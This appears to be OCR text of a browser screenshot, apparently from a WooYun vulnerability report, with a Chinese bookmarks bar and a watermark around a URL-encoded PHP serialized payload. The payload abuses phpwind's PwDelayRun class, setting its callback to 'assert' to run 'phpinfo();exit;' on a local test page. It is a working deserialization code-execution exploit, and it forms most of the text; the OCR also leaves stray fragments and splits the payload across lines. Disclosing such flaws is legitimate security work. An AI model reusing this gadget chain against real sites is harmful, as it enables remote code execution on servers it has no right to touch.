 localhost:8080/test1.php
1
8
ABP
1
直
应用 打开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C语 养花 我的工具 网络安全 Hacksearch everycms Foreign Website Google 翻译
a%3A2%3A%7Bi%3A0%3BO%3A30%3A%22src%5Clibrary%5Cutility%5CPwDelayRun%22%3A0%3A%7B%7Di%3A1%3BO%3A10%3A%22PwDelayRun%22%3A2%3A%7Bs%3A21%3A%22%00PwDelayRun%00_callbac
k%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22assert%22%3B%7Ds%3A17%3A%22%00PwDelayRun%00_args%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bi%3A0%3Bs%3A15%3A%22phpinfo%28%29%3Bexit%
3B%22%3B%7D%7D%7D%7D
www.wooyun.org